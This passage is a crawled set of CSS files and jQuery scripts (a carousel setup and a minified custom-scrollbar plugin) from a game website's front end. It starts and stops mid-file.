.rightbar.close .btn-close{background:url(../images/left4.png) no-repeat}
.rightbar .btn-close{width:40px;height:89px;background:url(../images/left2.png);position:absolute;top:00px;left:-30px}
.rightbar .erweima{width:110px;line-height:20px;text-align:center;margin:100px auto 0px auto;}
.rightbar .erweima:hover{}
.rightbar .erweima:hover img{transform:scale(1.1);}
.rightbar .erweima img{width:110px;height:110px;margin-bottom:10px;background:#fff;display:block;transition:all 0.3s ease-in;}
.rightbar .erweima span{font-size:13px;color:#e7dbc0;}
.rightbar ul{margin-bottom:10px;margin-left:20px;}
.rightbar ul li{line-height:30px;text-align:center;color:#e7dbc0;margin-bottom:10px; }
.rightbar ul li a{display:block;}
.rightbar ul li a img{margin:0 auto;display:block;}
.rightbar .downlist{float:left;margin-top:5px}
.rightbar .downlist li {float:left;line-height:35px;font-size:14px;width:120px;height:35px;margin-bottom:10px;background:#440404;}
.rightbar .downlist li a{color:#e7dbc0;}
.rightbar .downlist li a:hover{color:#fe8402;text-decoration:none;}


.nav{height: 75px;background: url(../images/t-r-b.png) repeat-x;padding-top: 5px;position: relative;z-index: 10;}
.nav .t-logo{display: block;margin: 0 0 0 28px;width: 700px;height: 70px;float: left;background: url(../images/t-logo.gif) no-repeat;}
.r-nav-c{width: 654px;height: 37px;float: right;background: url(../images/t-nav-c.png) no-repeat;margin-right: 28px;position: relative;margin-top: 15px;}
.r-nav-c .al{width: 116px;height: 68px;float: left;margin-left: 12px;position: relative;}
.r-nav-c a{width: 116px;height: 37px;display: block;background: url(../images/t-nav.png) no-repeat;}
.r-nav-c a.a1{background-position: -12px 0px;font-size:16px;color:#242424}
.r-nav-c a.a2{background-position: -140px 0px;}
.r-nav-c a.a3{background-position: -268px 0px;}
.r-nav-c a.a4{background-position: -396px 0px;}
.r-nav-c a.a5{background-position: -524px 0px;}
.r-nav-c a.a1:hover,.r-nav-c a.a1.on{background-position: -12px -37px;}
.r-nav-c a.a2:hover,.r-nav-c a.a2.on{background-position: -140px -37px;}
.r-nav-c a.a3:hover,.r-nav-c a.a3.on{background-position: -268px -37px;}
.r-nav-c a.a4:hover,.r-nav-c a.a4.on{background-position: -396px -37px;}
.r-nav-c a.a5:hover,.r-nav-c a.a5.on{background-position: -524px -37px;}
.r-nav-c .al .aui{display: none;width: 128px;position: absolute;left: -3px;top: 67px;z-index:10}
.r-nav-c .al .aui .b{position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: #fff;opacity: 0.9;filter:alpha(opacity=90);}
.r-nav-c .al ul{position: relative;padding: 10px 0;}
.r-nav-c .al ul li{height: 32px;}
.r-nav-c .al ul li a{color: #404040;width: 110px;height: 32px;display: block;margin: 0 auto;text-align: center;line-height: 32px;background-image: none;border-radius: 5px;}
.r-nav-c .al ul li a:hover{background-color: #7cae95;color: #fff;}
#Bigpic{width:1920px;height:1030px;position:relative;min-width:1280px;left:50%;margin:0px auto -176px -960px;}
#shabake{position:relative;width:1280px;margin:-400px auto 0;;z-index:100;}
.box{width:1280px; min-height:auto; padding:10px 0;background:url(../images/middle.jpg) repeat-y; }
.a1{ width:1280px; height:250px; margin:0 auto; }
.a2{ width:1280px; overflow:hidden; margin:0 auto;  }
.a3{ width:1280px; height:14px; background-image:url(../images/top.jpg); }
.a4{ width:1280px; height:20px; background-image:url(../images/bottom.jpg); margin-bottom:100px}
.boxcontent{width:1240px; overflow:hidden;margin:0 auto;}
table.list{ border-collapse:collapse; line-height:180%;}
table.list td, table.list th{ border:solid 1px #FF6600; padding:5px; }
table.list td{ text-align:center; }
table.list th{ background-color:#FFCC99; height:36px; line-height:36px; }

.Game_show{float:left;width:1280px;position:relative;z-index:1500;margin-top:0px}

	.PicList22{float:left;margin-bottom:25px}
	.PicList22 li{float:left;width:400px;height:480px;position:relative;}
	.PicList22 li:nth-child(2){margin-left:20px}
	.PicList22 li:nth-child(3){margin-left:20px}


--- FILE ---
content_type: text/css
request_url: https://www.sf005.com/30838/Top/css/cptop.css
body_size: 654
content:
.fl{float:left}
.fr{float:right}
.mt10{margin-left:12px;}
.ml50{margin-left:50px;}
.clearfix{zoom:1}
.warp{width:1280px;margin-left:auto;margin-right:auto;}
.microHei{font-family:"Microsoft YaHei"}
#Version{width:100%;height:900px;position:relative;overflow:hidden;}
#Flash{width:1920px;height:900px;position:absolute;left:50%;margin:0px auto -272px -960px;z-index:50;}
#down{width:1920px;height:1000px;position:absolute;left:50%;margin:-849px auto -272px -960px;z-index:50;}
#downHeader{margin:-849px auto -290px -960px;width:1920px;height:900px;position:absolute;left:50%;}
#Header{margin:0px auto -290px -960px;width:1920px;height:900px;position:absolute;left:50%;}
#Flash2{width:1920px;height:500px;position:absolute;top:0px;left:50%;margin-left:-960px;z-index:2;}
.hao123{width:260px;height:20px;top:10px;left:50%;margin-left:-560px;filter:alpha(opacity=30);-moz-opacity:0.3;-khtml-opacity:0.3;opacity:0.3;position:absolute;z-index:55;}
.kv-music { position:absolute; top:0px; left:50%; margin-left:-360px; width:80px; height:100px; z-index:1000;}
.logo2{width:98px; height:228px; position:fixed; top:0px; left:50%; cursor:pointer;;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;margin-left:560px;z-index:999999;}
.logo2 img{width:100%; height:100%;}
.logo1{width:50px; height:50px; position:absolute; top:17px;cursor:pointer;;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;right:80px;z-index:999999;}
.logo1 img{width:100%; height:100%;}
.cloud-l{width:428px;height:90px;background:url(../images/cloud-left.png) no-repeat;position:absolute;top:520px;z-index:99}
.cloud-r{width:403px;height:159px;background:url(../images/cloud-right.png) no-repeat;position:absolute;top:550px;z-index:99}
.cloud-b{width:580px;height:201px;background:url(../images/cloud-bottom.png) no-repeat;position:absolute;top:590px;z-index:99}
.slogen{width:700px;height:60px;position:absolute;left:50%;margin-left:-320px;top:680px;background:url(../images/slogen.png) no-repeat;z-index:99;}
.musicbox{width:47px;height:47px;position:absolute;z-index:500;top:15px;left:50%;cursor:pointer;margin-left:-210px}
.musicplay{background:url(../images/musicplay.png) no-repeat}
.musicstop{background:url(../images/musicstop.png) no-repeat}



--- FILE ---
content_type: text/css
request_url: https://www.sf005.com/30838/css/black.css
body_size: 282
content:
@charset "gb2312";
/**
* SDG CopyRight
* Jan 2011
* Ivan Xuximing @ SDG
* xuximing@shandagames.com
*/

@import url("copy.css");
.SDGCOPYRIGHT-wrap{background: url("../images/bg_b.jpg") repeat-x left top;}
#SDGCOPYRIGHT{background:url("../images/bg_b.jpg") repeat-x left top;}
.add1026 {color:#e5af20}
.add1026 span { margin:0 10px;color:#e5af20}
.SDGCOPYRIGHT-wrap .add1026 a:link,.SDGCOPYRIGHT-wrap .add1026 a:visited { color:#e5af20}
.SDGCOPYRIGHT-wrap .add1026 a:hover { color:#e5af20}
.SDGCOPYRIGHT-wrap20130425{background: url("../images/bg_b.jpg") repeat-x left top; width:100%; overflow:hidden}
.SDGCOPYRIGHT-wrap20130425 .add1026 {color:#e5af20}
.SDGCOPYRIGHT-wrap20130425 .add1026 span { margin:0 10px;color:#e5af20}
.SDGCOPYRIGHT-wrap20130425 .add1026 a:link,.SDGCOPYRIGHT-wrap20130425 .add1026 a:visited { color:#e5af20}
.SDGCOPYRIGHT-wrap20130425 .add1026 a:hover { color:#e5af20}
/** new copyright end add by shanjie **/

--- FILE ---
content_type: text/css
request_url: https://www.sf005.com/30838/css/copy.css
body_size: 879
content:
@charset "gb2312";.SDGCOPYRIGHT-wrap{margin:0;padding:0;border:0;font-size:12px;height:132px;color:#888;width:auto;text-align:center;}
.SDGCOPYRIGHT-wrap *{margin:0;padding:0;border:0;font-size:12px;font-family:宋体;color:#888;text-align:left;}
.SDGCOPYRIGHT-wrap a,
.SDGCOPYRIGHT-wrap a:link,
.SDGCOPYRIGHT-wrap a:active,
.SDGCOPYRIGHT-wrap a:visited{text-decoration:none;color:#888;}
.SDGCOPYRIGHT-wrap a:hover{color:#888;text-decoration:underline;}
#SDGCOPYRIGHT{width:980px;height:132px;margin:0 auto;}
#SDGCOPYRIGHT_1{width:1220px;height:132px;margin:0 auto; overflow:hidden}
.SDGCOPYRIGHT-logo{float:left;width:222px;height:66px;margin:15px 0 0 30px;display:inline;}
.SDGCOPYRIGHT-logo-1{float:left;width:auto;height:66px;margin:33px 0 0 30px;display:inline;}
.SDGCOPYRIGHT-logo a{float:left;}
.SDGCOPYRIGHT-logol{height:66px;width:64px;margin:0 0 0 65px;text-indent:-99999px;}
.SDGCOPYRIGHT-logo1{height:66px;width:64px;margin:0 30px 0 0;text-indent:-99999px;}
.SDGCOPYRIGHT-con{float:left;text-align:left;margin:0 0 0 0;padding:50px 0 0 27px;display:inline;width:422px;height:117px;}
.SDGCOPYRIGHT-con p{margin:0;text-align:left;line-height:18px;font-family:宋体;height:18px;overflow:hidden;}
.SDGCOPYRIGHT-con a *{cursor:pointer;}
.SDGCOPYRIGHT-ct{float:left;font-family:宋体;width:155px;}
.SDGCOPYRIGHT-sdlogo{/* background:url("http://pic.static.sdo.com/SDGCOPYRIGHT/sndalogo.gif") no-repeat 240px center;*/}
.SDGCOPYRIGHT-priv{float:left;width:220px;margin:42px 0 0 0;display:inline;}
.SDGCOPYRIGHT-priv a, .SDGCOPYRIGHT-priv span{float:left;margin:0 0 0 4px;}
.SDGCOPYRIGHT-priv1{width:45px;height:44px;text-indent:-99999px;}
.SDGCOPYRIGHT-priv2{width:45px;height:44px;text-indent:-99999px;}
.SDGCOPYRIGHT-priv3{width:111px;height:45px;text-indent:-99999px;}
/** new copyright start add by shanjie **/.SDGCOPYRIGHT-wrap20130425{margin:0;padding:0;border:0;font-size:12px;height:132px;color:#888;width:auto;text-align:center;margin-top:0px ;}
.SDGCOPYRIGHT-wrap20130425 *{margin:0;padding:0;border:0;font-size:12px;font-family:宋体;color:#888;text-align:left; overflow:hidden}
.SDGCOPYRIGHT-wrap20130425 a,
.SDGCOPYRIGHT-wrap20130425 a:link,
.SDGCOPYRIGHT-wrap20130425 a:active,
.SDGCOPYRIGHT-wrap20130425 a:visited{text-decoration:none;color:#888;}
.SDGCOPYRIGHT-wrap20130425 a:hover{color:#888;text-decoration:underline;}
.SDGCOPYRIGHT-wrap20130425 #SDGCOPYRIGHT{width:1450px;height:130px;margin:0 auto;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-logo{float:left;width:222px;height:100px;margin:20px 0 0 180px;display:inline;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-logo-1{float:left;width:auto;height:66px;margin:33px 0 0 30px;display:inline;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-logo a{float:left;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-logol{height:66px;width:64px;margin:0 0 0 65px;text-indent:-99999px;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-logo1{height:66px;width:64px;margin:0 30px 0 0;text-indent:-99999px;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-con{float:left;text-align:left;margin:10px 0 0 30px;padding:28px 0 0 23px;display:inline;width:650px;height:104px;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-con p{margin:0;text-align:left;line-height:18px;font-family:宋体;height:19px;overflow:hidden;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-con a *{cursor:pointer;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-ct{float:left;font-family:宋体;width:155px;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-sdlogo{/* background:url("http://pic.static.sdo.com/SDGCOPYRIGHT/sndalogo.gif") no-repeat 240px center;*/}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-priv{float:left;width:350px;margin:42px 0 0 0;display:inline;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-priv a,.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-priv span{float:left;margin:0 0 0 4px;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-priv1{width:45px;height:44px;text-indent:-99999px;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-priv2{width:45px;height:44px;text-indent:-99999px;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-priv3{width:111px;height:45px;text-indent:-99999px;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-con p.add1026{height:24px;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-pr3{padding-right:3px;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-conH{float:left;text-align:left;margin:0 0 0 0;padding:24px 0 0 43px;display:inline;width:440px;height:108px;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-conH p{margin:0;text-align:left;line-height:18px;font-family:宋体;height:22px;overflow:hidden;}
.SDGCOPYRIGHT-wrap20130425 .SDGCOPYRIGHT-conH a *{cursor:pointer;}
/** new copyright end add by shanjie **/

--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/30838/js/load2.js
body_size: 728
content:
$(document).ready(function(){

	$("#PhotoShowGundong").jcarousellite_gundong({btn:1,list:".PictureList li","visible":1,"auto":2500,"speed":300,"afterEnd":function(){}})
	$("#PhotoShowGundong2").jcarousellite_gundong({btn:1,list:".PictureList2 li","visible":1,"auto":2500,"speed":300,"afterEnd":function(){}})
	$("#PhotoShowGundong3").jcarousellite_gundong({btn:1,list:".PictureList3 li","visible":2,"auto":1500,"speed":300,"afterEnd":function(){}})	
	$("#PhotoShowGundong4").jcarousellite_gundong({btn:1,list:".PictureList4 li","visible":1,"auto":2500,"speed":300,"afterEnd":function(){}})
	$("#PhotoShowGundong5").jcarousellite_gundong({btn:1,list:".PictureList5 li","visible":1,"auto":2500,"speed":300,"afterEnd":function(){}})
})



//滚动
		$.fn.jcarousellite_gundong=function(options ){
			var self=$(this);
			if (self.length==0) return false;
			var items=options.list,config;
			if (self.find(items).length<=options.visible) 
			{
				var width=self.find(options.list).parent().outerWidth()
				self.css({"margin":"0 auto","width":width})
			return false;	
			}
			else
			{
				var liobj=self.find(options.list)
				var width=liobj.outerWidth()
				var margin=parseInt(liobj.css("margin-left"))+parseInt(liobj.css("margin-right"));
				width+=margin
				self.css({"margin":"0 auto","width":width*options.visible})
			}
			self.css("overflow","visible");
			
			if (self.find(items).is("div"))
			{
				self.find(items).wrap("<li></li>");
				self.find(items).parent().wrapAll("<ul class='templist'></ul>");		
				items=".templist li"
			}
			self.find(items).parent().wrapAll('<div class="jCarouselLite"></div>').parent().wrapAll('<div class="gundong"></div>');
			
			
			if (options.btn!=0)
			{
				self.find(".gundong").append('<span class="clear"></span><a href="javascript:;"  class="move_right"><span></span></a><a href="javascript:;" class="move_left disabled" ><span></span></a>')
			}
			
			self.find(".gundong").each(function(index){
				
				config={
							btnPrev: $(this).find(".move_left:eq("+index+")"),
							btnNext: $(this).find(".move_right:eq("+index+")"),
							visible:1,
							auto: 2500 ,
							speed: 300
						}	
				if (options.btn==0)		
				{
					$.extend(config, {btnPrev:null,btnNext:null});							
				}
				$.extend(config, options);
				$(this).find(".jCarouselLite:eq("+index+")").jCarouselLite(config);	
			})
		}
		
	
				

--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/30838/js/easyscroll.js
body_size: 5531
content:
/*! easyscroll v.1.0 | Copyright (c) 2013 atomxml.org
 *  Demo, Download: http://atomxml.org/demo_easyscroll
 *  Licensed under the MIT License (http://atomxml.org/demo_easyscroll/MIT-LICENSE.txt).
 */
!function(a,b,c){a.fn.scroll_absolute=function(d){function e(d,e){function f(b){var e,h,j,l,m,n,q= !1,r= !1;if(P=b,Q===c)m=d.scrollTop(),n=d.scrollLeft(),d.css({overflow:"hidden",padding:0}),R=d.innerWidth()+tb,S=d.innerHeight(),d.width(R),Q=a('<div class="scroll_absolute"></div>').css("padding",sb).append(d.children()),T=a('<div class="scroll_container"></div>').css({width:R+"px",height:S+"px"}).append(Q).appendTo(d);else{if(d.css("width",""),q=P.stickToBottom&&C(),r=P.stickToRight&&D(),l=d.innerWidth()+tb!=R||d.outerHeight()!=S,l&&(R=d.innerWidth()+tb,S=d.innerHeight(),T.css({width:R+"px",height:S+"px"})),!l&&ub==U&&Q.outerHeight()==V)return d.width(R),void 0;ub=U,Q.css("width",""),d.width(R),T.find(">.scroll_vertical_bar,>.scroll_horizontal_bar").remove().end()}Q.css("overflow","auto"),U=b.contentWidth?b.contentWidth:Q[0].scrollWidth,V=Q[0].scrollHeight,Q.css("overflow",""),W=U/R,X=V/S,Y=X>1,Z=W>1,Z||Y?(d.addClass("easy_scrollable"),e=P.maintainPosition&&(ab||db),e&&(h=A(),j=B()),g(),i(),k(),e&&(y(r?U-R:h,!1),x(q?V-S:j,!1)),H(),E(),N(),P.enableKeyboardNavigation&&J(),P.clickOnTrack&&o(),L(),P.hijackInternalLinks&&M()):(d.removeClass("easy_scrollable"),Q.css({top:0,left:0,width:T.width()-tb}),F(),I(),K(),p()),P.autoReinitialise&& !rb?rb=setInterval(function(){f(P)},P.autoReinitialiseDelay): !P.autoReinitialise&&rb&&clearInterval(rb),m&&d.scrollTop(0)&&x(m,!1),n&&d.scrollLeft(0)&&y(n,!1),d.trigger("easy-initialised",[Z||Y])}function g(){Y&&(T.append(a('<div class="scroll_vertical_bar" style="-webkit-user-select:none"></div>').append(a('<div class="scroll_cap scroll_cap_top"></div>'),a('<div class="scroll_track"></div>').append(a('<div class="scroll_drag"></div>').append(a('<div class="scroll_drag_top"></div>'),a('<div class="scroll_drag_bottom"></div>'))),a('<div class="scroll_cap scroll_cap_bottom"></div>'))),eb=T.find(">.scroll_vertical_bar"),fb=eb.find(">.scroll_track"),$=fb.find(">.scroll_drag"),P.arrows&&(jb=a('<a class="scroll_arrow scroll_arrow_up"></div>').bind("mousedown.easy",m(0,-1)).bind("click.easy",G),kb=a('<a class="scroll_arrow scroll_arrow_down"></div>').bind("mousedown.easy",m(0,1)).bind("click.easy",G),P.arrowScrollOnHover&&(jb.bind("mouseover.easy",m(0,-1,jb)),kb.bind("mouseover.easy",m(0,1,kb))),l(fb,P.verticalArrowPositions,jb,kb)),hb=S,T.find(">.scroll_vertical_bar>.scroll_cap:visible,>.scroll_vertical_bar>.scroll_arrow").each(function(){hb-=a(this).outerHeight()}),$.hover(function(){$.addClass("easy_hover")},function(){$.removeClass("easy_hover")}).bind("mousedown.easy",function(b){a("html").bind("dragstart.easy selectstart.easy",G),$.addClass("easy_active");var c=b.pageY-$.position().top;return a("html").bind("mousemove.easy",function(a){r(a.pageY-c,!1)}).bind("mouseup.easy mouseleave.easy",q),!1}),h())}function h(){fb.height(hb+"px"),ab=0,gb=P.verticalGutter+fb.outerWidth(),Q.width(R-gb-tb);try{0===eb.position().left&&Q.css("margin-left",gb+"px")}catch(a){}}function i(){Z&&(T.append(a('<div class="scroll_horizontal_bar" style="-webkit-user-select:none"></div>').append(a('<div class="scroll_cap scroll_cap_left"></div>'),a('<div class="scroll_track"></div>').append(a('<div class="scroll_drag"></div>').append(a('<div class="scroll_drag_left"></div>'),a('<div class="scroll_drag_right"></div>'))),a('<div class="scroll_cap scroll_cap_right"></div>'))),lb=T.find(">.scroll_horizontal_bar"),mb=lb.find(">.scroll_track"),bb=mb.find(">.scroll_drag"),P.arrows&&(pb=a('<a class="scroll_arrow scroll_arrow_left"></div>').bind("mousedown.easy",m(-1,0)).bind("click.easy",G),qb=a('<a class="scroll_arrow scroll_arrow_right"></div>').bind("mousedown.easy",m(1,0)).bind("click.easy",G),P.arrowScrollOnHover&&(pb.bind("mouseover.easy",m(-1,0,pb)),qb.bind("mouseover.easy",m(1,0,qb))),l(mb,P.horizontalArrowPositions,pb,qb)),bb.hover(function(){bb.addClass("easy_hover")},function(){bb.removeClass("easy_hover")}).bind("mousedown.easy",function(b){a("html").bind("dragstart.easy selectstart.easy",G),bb.addClass("easy_active");var c=b.pageX-bb.position().left;return a("html").bind("mousemove.easy",function(a){t(a.pageX-c,!1)}).bind("mouseup.easy mouseleave.easy",q),!1}),nb=T.innerWidth(),j())}function j(){T.find(">.scroll_horizontal_bar>.scroll_cap:visible,>.scroll_horizontal_bar>.scroll_arrow").each(function(){nb-=a(this).outerWidth()}),mb.width(nb+"px"),db=0}function k(){if(Z&&Y){var b=mb.outerHeight(),c=fb.outerWidth();hb-=b,a(lb).find(">.scroll_cap:visible,>.scroll_arrow").each(function(){nb+=a(this).outerWidth()}),nb-=c,S-=c,R-=b,mb.parent().append(a('<div class="scroll_corner"></div>').css("width",b+"px")),h(),j()}Z&&Q.width(T.outerWidth()-tb+"px"),V=Q.outerHeight(),X=V/S,Z&&(ob=Math.ceil(1/W*nb),ob>P.horizontalDragMaxWidth?ob=P.horizontalDragMaxWidth:ob<P.horizontalDragMinWidth&&(ob=P.horizontalDragMinWidth),bb.width(ob+"px"),cb=nb-ob,u(db)),Y&&(ib=Math.ceil(1/X*hb),
ib>P.verticalDragMaxHeight?ib=P.verticalDragMaxHeight:ib<P.verticalDragMinHeight&&(ib=P.verticalDragMinHeight),$.height(ib+"px"),_=hb-ib,s(ab))};function l(a,b,c,d){var e,f="before",g="after";"os"==b&&(b=/Mac/.test(navigator.platform)?"after":"split"),b==f?g=b:b==g&&(f=b,e=c,c=d,d=e),a[f](c)[g](d)}function m(a,b,c){return function(){return n(a,b,this,c),this.blur(),!1}}function n(b,c,d,e){d=a(d).addClass("easy_active");var f,g,h= !0,i=function(){0!==b&&vb.scrollByX(b*P.arrowButtonSpeed),0!==c&&vb.scrollByY(c*P.arrowButtonSpeed),g=setTimeout(i,h?P.initialDelay:P.arrowRepeatFreq),h= !1};i(),f=e?"mouseout.easy":"mouseup.easy",e=e||a("html"),e.bind(f,function(){d.removeClass("easy_active"),g&&clearTimeout(g),g=null,e.unbind(f)})}function o(){p(),Y&&fb.bind("mousedown.easy",function(b){if(b.originalTarget===c||b.originalTarget==b.currentTarget){var d,e=a(this),f=e.offset(),g=b.pageY-f.top-ab,h= !0,i=function(){var a=e.offset(),c=b.pageY-a.top-ib/2,f=S*P.scrollPagePercent,k=_*f/(V-S);if(0>g)ab-k>c?vb.scrollByY(-f):r(c);else{if(!(g>0))return j(),void 0;c>ab+k?vb.scrollByY(f):r(c)}d=setTimeout(i,h?P.initialDelay:P.trackClickRepeatFreq),h= !1},j=function(){d&&clearTimeout(d),d=null,a(document).unbind("mouseup.easy",j)};return i(),a(document).bind("mouseup.easy",j),!1}}),Z&&mb.bind("mousedown.easy",function(b){if(b.originalTarget===c||b.originalTarget==b.currentTarget){var d,e=a(this),f=e.offset(),g=b.pageX-f.left-db,h= !0,i=function(){var a=e.offset(),c=b.pageX-a.left-ob/2,f=R*P.scrollPagePercent,k=cb*f/(U-R);if(0>g)db-k>c?vb.scrollByX(-f):t(c);else{if(!(g>0))return j(),void 0;c>db+k?vb.scrollByX(f):t(c)}d=setTimeout(i,h?P.initialDelay:P.trackClickRepeatFreq),h= !1},j=function(){d&&clearTimeout(d),d=null,a(document).unbind("mouseup.easy",j)};return i(),a(document).bind("mouseup.easy",j),!1}})}function p(){mb&&mb.unbind("mousedown.easy"),fb&&fb.unbind("mousedown.easy")}function q(){a("html").unbind("dragstart.easy selectstart.easy mousemove.easy mouseup.easy mouseleave.easy"),$&&$.removeClass("easy_active"),bb&&bb.removeClass("easy_active")}function r(a,b){Y&&(0>a?a=0:a>_&&(a=_),b===c&&(b=P.animateScroll),b?vb.animate($,"top",a,s):($.css("top",a),s(a)))}function s(a){a===c&&(a=$.position().top),T.scrollTop(0),ab=a;var b=0===ab,e=ab==_,f=a/_,g= -f*(V-S);(wb!=b||yb!=e)&&(wb=b,yb=e,d.trigger("easy-arrow-change",[wb,yb,xb,zb])),v(b,e),Q.css("top",g),d.trigger("easy-scroll-y",[-g,b,e]).trigger("scroll")}function t(a,b){Z&&(0>a?a=0:a>cb&&(a=cb),b===c&&(b=P.animateScroll),b?vb.animate(bb,"left",a,u):(bb.css("left",a),u(a)))}function u(a){a===c&&(a=bb.position().left),T.scrollTop(0),db=a;var b=0===db,e=db==cb,f=a/cb,g= -f*(U-R);(xb!=b||zb!=e)&&(xb=b,zb=e,d.trigger("easy-arrow-change",[wb,yb,xb,zb])),w(b,e),Q.css("left",g),d.trigger("easy-scroll-x",[-g,b,e]).trigger("scroll")}function v(a,b){P.arrows&&(jb[a?"addClass":"removeClass"]("scroll_disabled"),kb[b?"addClass":"removeClass"]("scroll_disabled"))}function w(a,b){P.arrows&&(pb[a?"addClass":"removeClass"]("scroll_disabled"),qb[b?"addClass":"removeClass"]("scroll_disabled"))}function x(a,b){var c=a/(V-S);r(c*_,b)}function y(a,b){var c=a/(U-R);t(c*cb,b)}function z(b,c,d){var e,f,g,h,i,j,k,l,m,n=0,o=0;try{e=a(b)}catch(p){return}for(f=e.outerHeight(),g=e.outerWidth(),T.scrollTop(0),T.scrollLeft(0);!e.is(".scroll_absolute");)if(n+=e.position().top,o+=e.position().left,e=e.offsetParent(),/^body|html$/i.test(e[0].nodeName))return;h=B(),j=h+S,h>n||c?l=n-P.verticalGutter:n+f>j&&(l=n-S+f+P.verticalGutter),isNaN(l)||x(l,d),i=A(),k=i+R,i>o||c?m=o-P.horizontalGutter:o+g>k&&(m=o-R+g+P.horizontalGutter),isNaN(m)||y(m,d)}function A(){return-Q.position().left}function B(){return-Q.position().top}function C(){var a=V-S;return a>20&&a-B()<10}function D(){var a=U-R;return a>20&&a-A()<10}function E(){T.unbind(Bb).bind(Bb,function(a,b,c,d){var e=db,f=ab;return vb.scrollBy(c*P.mouseWheelSpeed,-d*P.mouseWheelSpeed,!1),e==db&&f==ab})}function F(){T.unbind(Bb)}function G(){return!1}function H(){Q.find(":input,a").unbind("focus.easy").bind("focus.easy",function(a){z(a.target,!1)})}function I(){Q.find(":input,a").unbind("focus.easy")}function J(){function b(){var a=db,b=ab;switch(c){case 40:vb.scrollByY(P.keyboardSpeed,!1);break;case 38:vb.scrollByY(-P.keyboardSpeed,!1);break;case 34:case 32:vb.scrollByY(S*P.scrollPagePercent,!1);break;case 33:vb.scrollByY(-S*P.scrollPagePercent,!1);break;case 39:vb.scrollByX(P.keyboardSpeed,!1);break;case 37:vb.scrollByX(-P.keyboardSpeed,!1)}return e=a!=db||b!=ab}var c,e,f=[];Z&&f.push(lb[0]),Y&&f.push(eb[0]),Q.focus(function(){d.focus()}),d.attr("tabindex",0).unbind("keydown.easy keypress.easy").bind("keydown.easy",function(d){if(d.target===this||f.length&&a(d.target).closest(f).length){var g=db,h=ab;switch(d.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:c=d.keyCode,b();break;case 35:x(V-S),c=null;break;case 36:x(0),c=null}return e=d.keyCode==c&&g!=db||h!=ab,!e}}).bind("keypress.easy",function(a){return a.keyCode==c&&b(),!e}),P.hideFocus?(d.css("outline","none"),"hideFocus"in T[0]&&d.attr("hideFocus",!0)):(d.css("outline","none"),"hideFocus"in T[0]&&d.attr("hideFocus",!1))}function K(){d.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.easy keypress.easy")}function L(){if(location.hash&&location.hash.length>1){var b,c,d=escape(location.hash.substr(1));try{b=a("#"+d+', a[name="'+d+'"]')}catch(e){return}b.length&&Q.find(d)&&(0===T.scrollTop()?c=setInterval(function(){T.scrollTop()>0&&(z(b,!0),a(document).scrollTop(T.position().top),clearInterval(c))},50):(z(b,!0),a(document).scrollTop(T.position().top)))}}function M(){a(document.body).data("easy_hijack")||(a(document.body).data("easy_hijack",!0),a(document.body).delegate("a[href*=#]","click",function(c){var d,e,f,g,h,i,j=this.href.substr(0,this.href.indexOf("#")),k=location.href;if(-1!==location.href.indexOf("#")&&(k=location.href.substr(0,location.href.indexOf("#"))),j===k){d=escape(this.href.substr(this.href.indexOf("#")+1));try{e=a("#"+d+', a[name="'+d+'"]')}catch(l){return}e.length&&(f=e.closest(".easy_scrollable"),g=f.data("easy"),g.scrollToElement(e,!0),f[0].scrollIntoView&&(h=a(b).scrollTop(),i=e.offset().top,(h>i||i>h+a(b).height())&&f[0].scrollIntoView()),c.preventDefault())}}))}function N(){var a,b,c,d,e,f= !1;T.unbind("touchstart.easy touchmove.easy touchend.easy click.easy-touchclick").bind("touchstart.easy",function(g){var h=g.originalEvent.touches[0];a=A(),b=B(),c=h.pageX,d=h.pageY,e= !1,f= !0}).bind("touchmove.easy",function(g){if(f){var h=g.originalEvent.touches[0],i=db,j=ab;return vb.scrollTo(a+c-h.pageX,b+d-h.pageY),e=e||Math.abs(c-h.pageX)>5||Math.abs(d-h.pageY)>5,i==db&&j==ab}}).bind("touchend.easy",function(){f= !1}).bind("click.easy-touchclick",function(){return e?(e= !1,!1):void 0})}function O(){var a=B(),b=A();d.removeClass("easy_scrollable").unbind(".easy"),d.replaceWith(Ab.append(Q.children())),Ab.scrollTop(a),Ab.scrollLeft(b),rb&&clearInterval(rb)}var P,Q,R,S,T,U,V,W,X,Y,Z,$,_,ab,bb,cb,db,eb,fb,gb,hb,ib,jb,kb,lb,mb,nb,ob,pb,qb,rb,sb,tb,ub,vb=this,wb= !0,xb= !0,yb= !1,zb= !1,Ab=d.clone(!1,!1).empty(),Bb=a.fn.mwheelIntent?"mwheelIntent.easy":"mousewheel.easy";sb=d.css("padding-top")+" "+d.css("padding-right")+" "+d.css("padding-bottom")+" 